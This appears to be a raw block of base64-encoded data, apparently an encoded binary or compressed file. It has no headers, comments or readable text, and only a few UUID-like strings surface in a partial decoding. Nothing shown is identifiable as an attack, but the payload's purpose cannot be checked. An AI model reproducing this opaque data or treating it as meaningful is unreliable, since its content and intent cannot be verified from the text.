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
/pVWjz+y93SQxHO8h/gmhWpSp1XqRjuJuPA5+uQB7J8jU8+fambaSJvp1X+bb5a9DwzrinTTf68Q
ogWWZW40uHDgyDwF1D7nhdyHl/k8nF2tdfNXKaOYrVP6Mk/RfUqQZZzGc30S9cWOWvlWCAPkJEOx
+VWVDF7gxak0YIrIiA7R6YG/XDWyys2IGxD7XXIlMLqF42gHH4dUrxa4t4XoNgJGVaaY5qrO2StX
XB+ex+P4dtYWkuqgFaiKYHJj37zKIu24/2GrBoJVF+jl2BT90vSs3ykK4lOp5VK5aj7MvNy50FIX
2ODPYlcYawsqKp3gzKegvEIGoxTrLXTN8Li2LCtJXGE5sK+GUeWmRrFsh5dCal6Xom41r1t6i7Cl
PRdZ7JIftB5tt7EVkDZNx4UotjqdPEeSnCd6o3QlsLKZWsn2i4UAbY2l8snYVU1/o0CHdSMO5nMY
ncPVi8ouTKmXo0HUhJtS6pNDVcDLRFc8QSLPtYHRwzj6vyB9MWoiGj9KDlLzgd0Ng9NsBzh9+yk3
aoyiglji/AzNhXHcBQBuIIVR7pWkvAR+w35uOzg3ooByQC5MiclCGi3C/WZazhw7TuTs89voKfQW
PKkyJPopdNcoaHZZD07Uq9zDm7PloiwgURybCzfqXzItwwjbt+nCFfEmuEGFgBGb2S7cWgt3dH/r
ZnTCKkqsJuFX5UmnJQ+OATIVyyJ+vdpK6HHmScpezVgEe8Vow9DCILiJcgAcC+RsFq+HjFxVKkr0
fHIkX5YRma3TIWPCMhDkCQA0CtQ0N2E0MWZiMS1lMDA5LTRjZjQtYjRhNC1lYTBkZjQ4ZDhjMzBk
NDE4YjdiOC0yZjg2MS04MmEzLTdhYmViN2Q3YWRiYTk5MCA2NzguMjUyMzdkMzhiNGNlLTY2ZGEt
NGY1My04YzljLTYwZTRhNDM5MDcxNzVkNjMxMjU1LTViMmMtNDNhMS05ZGMzLWUyNWMxMmY1NjU4
OTgyNS40MTI1MTMvIEEFiyEiPLB8h6r95nSQA4CwZg2u1fDzPNXskfNtp2qYCG1zToJvZwRsYGEa
IP+C8gQCBPGGsc5ofmruMH2HWzUonI5TOnQqpDYiLwX08c1PYH47Q4cZDuBO9+Cuk2HjTmzoWBMF
eIJzlsKLWRMa/01AoG1gYRogP7BwDgP+mzwAXlIY0Zts8b8JeQsMXT/ffFWCLlwBjKMA6lvMEDWA
NW0DMzADMzADMwCAyKLRkh222/GIfa/sQjmKEX/s44eD/se3oWrYRCK7Nxe3IhSOZy0dBAUBAQH7
ALRPejum6quJZBXOuccWFY+u8Xa4UYdI4Aenmao38rCttXeKooYbPQhLLoLt01P5QFM8TRRViBPe
DJn2SnkUGSu6CAWboqomk8W5h9h/ngENABbjiiERyhVu5dR+0JjvTvmNbI07nnZE2o4bQZzqPVPT
5RLaa4NE6Yetp5sxBKR23KcAi3E7BWHeO32uuUVV9aUQXJ5wJwoV6MttxpDKqPpmCuIUxK0o542C
SNWfylQiUX3t1uzarbM0iRaKwbp2MzwWIgoUg1Wg8NszTlAw8OA+S+2lZJhpoevkhHEy6GvDGGoj
q7ZONp2cDkYaYbQXgpZaSxkjGcqinJG5jyI2pWUa5jUJAneioggjMNxb7jEqmh3ynWAHuZyski1d
jnNk+vXrGe4t+Yvh3FvOPYb85R7j1xPQOLpW4wVCpzdyOfMW/0y7uQB+4ZwPwkfJFgd5b8czoKFr
rbXWr7XWptZaaxMlNDmJC92Ke3mUM44qSpEpp326fPfd6dU4LxZqplVahss7tlZvvaAkqlYqbR5J
WFMNoxQf804fhOA0ITBp1JvvQ75aU4ijitCFrq90K82RCSM8SGrIskpDkKYZ2/YUtpRXEjtvSITv
hVg9Fim2pZCHfCX3wG4GCX4XbtSvBOmYU0wdOs7wYYwTPzExMUE11BuZbqURpyAUBnznXVnOVf+r
d2QiYNF1D6k81oSPaf+MNU2+x5rDnOaeKVVGCZ+sDT7GPFtxNq7B50Tnmnvsvf/ZHLbgjLHJ9y82
x1YD2Yovv7lf8ZkiKTRivedA5xg3v0HHNU3jMEx8GR18jELdjvmW0IRlbWOh5A1JVfwBjcVqAYus
mKRcwu59oMFxAr9RxB+4xTSFqqmEZ+BmiPaqqYRo0pRDdH31N0BwKh9EpO1oYBNdUa7gXi/cSwm1
Y7LPoOq40shejIlKM2T3ztHvnRP0ttZG6SpHe3PNxYf/mmbayyf6vXfv3l0u89uGknAFnZKbL0aQ
mvLNsJcz+s0bSxhbAluNGZfKEEPfyyUYFDvnWwUMfGc2pzya9q88nBaZtKTTzG9zyQdh+6fQiGea
6JgI13zO0ls3FusV/SzP8izP8izP8izP8izP8izP8izP8izP8izP8izP8izPokjP8ixTsRHLLacU
UCLFAZtz753mZHvlsRjoYHOKY723pIzvtLmm41pc8zFSutee4oi/GsnMFd9sD5nyUBwPsodMPgaj
gwxzGsNWZIrjMRklbMxjssHGKFV+k7/khHG+Uh1ky3HOiw0++BxUHit+M9mKDgPbS6ZFtiBszlMe
a062mMY5Lb4mxsZ5jcPWlPA5D8XxoJQtPoaZTYOvgf+af9Bp8ZUqX4vvPkrYGiWFqKgjS65ipmZG
RpIklQ6TEUhgQBBOHhOOhookiOYdEwABRcLQYCAQiUKDYBgUBgOBQCAIIBAQBIYCQRAKBTkKoyAK
gXmVCwd5FMWgoG4HoPqz2uBaBzrCW1p0xrSQDa3i5Nvc2MUB7TFzk1/vbyzKSZidGfG7mCB31xy1
QM7LgpAqo4eed/iuuCNIsPOQ1KngRGc4kjlSCnI+R5xSqpICOK2KKxXzppVCbqh8aSNlbP71lLdZ
Q4VEjSBOmivQFKz30ZnscWOaGSlCyggiIXPoNKZDRAwJYdSo6NEGTKH4UqghoctLQ5wuhJDiog9N
jKwEN6hCxXEIYVAIKhgb//wX1tBX0fDb87khxGgP4ak1Kz4uxIqUa8R54JXPTFWR4L+40siruzN5
iHu38mIwWWIj/Pko4ZDKo5EkqCpRBxKkxI05ONEDmj7dp0LB1QMtMezKFQL6J2gw4kmjpUP0gSVC
BN7lV2JMJYSlMfmcPrc03gI4HVP3UulbbHseIq8HLBMMWTpJoRprQNYqB6F0D9WY093YHOiA4P8l
rlvxYyt+SYjaZV46xxFCueRdOxstP5xizTJxH25WcPlEuVgDJa9PmaWJ0DFnuAfBoA8tHU7rLFDe
NjQAEd1AjF1b0wrJt7HSOaOys6uSK0s74Vxb4GwE+xn5aO0fDv7AIKegIAp+zE48/W7eC5mjpf8G
aHmbQCpEuEgllcSbOQntCdNmgBe3kO5ZWyb212lCLSrWoqiH5FzjY+1B+JRT+VJhHgW0q2gFjfzW
IfbcdyLRPuhxapcnlge0+YWAeS2aE3fUf65KsWOE4HN+kOQitCK0ffaWhcYrHKTcOlmLhPSFxkYs
jBaDhXa6tdISAFEriXpZcPQ6rYbeozRDP1yWS4Ojf4SOQSrOBe0M95iFLeYpKcuVa+NIaASAOges
/9yeIWoYXfXMnOcMj6GCBJnhmEothFFRQNuMSzZvNNVZyWD0eJuhhjgPmkrMnoxLNbvoEgZHIFkO
YhPlg8C8FVQQADVNAMQSUEsKiq2keYZVwaBkMBhP2j5KViR6XpJFH1HNBcjEGvoAULe+zerVRHDi
nqAEnHZTnanlRi3tiUbcaJArqZqQxjwF8kwO7cvGqOYAEongYC6HMMipTxcDDS8WHNIWcnX2Uc0W
27CSUgG3lbP/K3bPKPvaDR3jV8haLxlgvsjwmF9wXad7T23WHNv6xfLmxka4ouD0fMX4eFC70c/q
VaZTtcZjwwbGNiC5Bu4XSyBOUkpJ63LN/pLqKAm2cv4A6vk1ZiHniTLQYRk+1pltZRsXLj5GhY9N
/N0YJQuOVoTB6PgQdpqmOZCTjt6y6NjFlaOYlQcEZb17ClnaX9paQ2ByKI96n7bLgJVgrbJbqCd1
YgRWAEqh90sOAzvtxcnSM8zWCZhXhFUzS0Es5ZqmZmNW7R0LzXwVgUBIguSQR9Gkty7S7XOwwx/w
i+AZLg412DiY4wBMDHEQsFbkMUX7IkflsNirmlFk/XSBqRQHHEgqN7m+mrPJwstHiI46fDRKw8ZN
q7bOhbaVNT8UNBG1pbyYL/byaLB9hMh2CblXcLDcRyOD6I0A//Om/boIBKB2wGcZ/pIkE6Vfl92I
WL1P262RSzx8WRzeQ4caCjG+0eSt3MCjiEVFE+PR3cp0szfHZHGv2pXmDG5FN/xd5ZJHplREA2FB
UI5KAjo3hPqhHyNhlNhkQkfNcvWv15PS4HSj8tX6WpEjMHxU5D5+eylqeAiqE0L49Ti1Sd19UtJU
gINpWoPhLIk1j7a4/lxyoqmAiSaNbgo5WoMh0+sP6rZJa1hT/TtmC9kLUid+QOmPMOAu+xWpKlPj
yM1rEJzMWnaj4uAI91I4cjbXSJkVsMsBvXk2/SYF8tiKzMO0BNp8crQUwf6OufTm9EESqWJKpKuD
dXdJBXC1s6TBj4RV3fCgYn5uEPY+V0thxKr1K6Hg+9+RRnIPm6dZD+wE41k487RAsGIRrBpEmXKF
xGqzk8XG71o4Ca7Lqa7yQuJbiDVlLCOxbPGKEUZ2KdObcoC1hJAkXgYSEia2WZzjgstOl9WKM11K
GyGCbGhhROr1LcgCBzjzNkfjtyBLnVbwsTwqFo7KRKNQS48kNAIkCrtokP+8OPhYhU8dJMGOC+UG
DWEsM1eqSzt5XR+ve/FmzjvtvdCzkM8DoDIjvwA+SInJnJ41FuCU49jQPuodgTkX4bM2bcc8JeJJ
vFUzY+EKAaKt6kmeBVf5QkSZRnQN/0gtK8t2MWNdEdQE8rNVWVkA7/yiVhX2Z5sEX17QsdbMsXOw
a6zRxG0cETnNUkRkj+bwIAudywHxrPYU87NNKIvcwSc9MRDJtJyB1TLwYGr3I2V6RhACLej0r445
Rclj3pM5dCNpB6pnWfqooMrf6dvXmXDIazr0EMamHhb0/Iv/eLI+n/lVzOg/TRLg3ztkHcDAkkHR
sxWX6TSw+Dzghj81mMELBd+A3K6IwGDR+1CILTbRnQD+UbcyUaPBEueEqghXXhdt9tOj5QW2XPQS
joSKct7o1Awio1Qzh/lhZIBVUtHmB1pdylFvaiQsywFJXnSELd6H6BBHH8Aez1RCmq9SiDBvDs/Z
debGpfqD8U6rzdHpOeR/nmJL25RmguavMdkuRxVeGMgi2kBeiyzZIhSzmQWQKDN078JBYIiNogSD
1jAqo1qhpWjpxzx8I5JswUdTC0+afD6RXmng0xuHx/UIY8eWlDlT2Oj76mbbXs6QItelVBTLhQs/
SZMnIEU4oD4WfutsPlCIc8QKfE3TOWA0y1lfeo2tD3ivdnev5sMCRcVC72UNT4zgLkS+ONl3qPxz
Z6MlnrSZm+Ohq/a121ibAsBdosxuZ9fJ2vYZGf1/iwj2FN3T+qH37Dz4LLRm6ndhu5kKHS1EdgSv
NWNJx9RHjFE7kh4Bae7vZTaN4pbiuVR1k7ExasWleByDuFni1X73PbGPak3DqhEFtgZ9uHMc9GAb
AuyDKTHodicT8R3kWWiEfA2YAP8Iigu2oKrk0NUJ1ifxSIpS/N3LCKDfWIms8mNuwAAWo9z+Hjwk
+j5QndZmIEiqntFHhNXhxm31WRmZDeWBfnWyTgOsF/yXzM+I7VS3AaUbMDp8Y3q1tYoik8IgmhEO
OveyhAu8coteQXxmuNnOBbG0Nv5SCOTqxmu15GS7pzsSTaT5FWwGL0SQFtKSpoAnLaQGtEbwVCbp
1QvmO2IqvnywTiNwlfj2bpIrQXgbACrTEWZLfTpBBZzYspn/wdgCq7MztzKiERivM09wr/aP3fWU
2VFUp4L7p9tQxi0zucahsvCm4b0tSoZX5DaAqeIDcT8Lu97LK0ujBhxhWWv54OO+MN+RQRfSgALJ
PpCtBJxYkCPJ/8iY9Wj4D09XTYf1VtWcQ7i4lh6WT7j5JcmWofKxZaCrlkceV4sQ/925ww+ABVgG
GqYSADmxX4jpaayTlz+3E8HzBRjCiV7AkcRcejgq0njBoQiRxeJohLr9ExCaa41T1hGqgOn2VxYO
F/BE+w1fwBgHHOuNpoeDgTaLq+YXYqKf1INYXBAbfqBUVmG2UbxqQu05JAj7ORfRXLyUX/TP6xOr
QTI2SwhI0M+MDzSjeVxpoET/pWilLGYfynHNWQNjOgh2lDvHBAzL5QdAsAIe4CFPuvoXPQthDRUW
OjiFFEEyXsOJUrKzAJEz6AIU5krIfnlmQUbVwymTH8meEmp1wWDUuFblUfRzmAdlfK0kCcdEySkz
aXwRJ6Nl6IE+Hqk96lb+M8kDrlLGw5RnAJHVQ5VuNC8G9hzEFY8Yvos8vFuxOMA8UbJNYiN1BuQd
AyO+Ip2t3j+jF1u6EGMfnCJPnic6L0hB9W5o8swMJdsA1J0B64tBocGhGabVrmBGKGRYXCg/6K0o
caEs9ERgJ+ecj8cIE4xJMWCZ7qggXQnFdYZ9F53BpK23NvCM5xFZlt0ZsmS8xVeCbxsPBdfQNGIT
dY3QernUyIFF6nOK+3gBjEANTIExWomGCDY+NtI3hu9BMY710bsTFLPOqttA/21vyqMvEM4FSQCR
eInufkn2Q48fflcj4iPaPFCJBOois5kLg01cPJqNy1DtVl02Y6l3aZMEUK6smv5LUYixlR0LCIeq
RPjO/jBZNZ2bRiM0kkBUmSqhpa189Wtl9DiVnHTi4mHTcn0Pj3cpmGkavUCyRpEJZ682zfEEi8al
6ufnY0HVBSpHVYM9T5TbSedNvn8BQTlrrzpbYf2hsYtWiyRhptoFa+na947qUS5q0SiFQ597t1xq
yR4ucMDX6MxA/T0fgNsIcc6GnPXFJXKiyS0hwGax2i6WxNE38lPBY1SGoS5yopoQIzosNZgI4f32
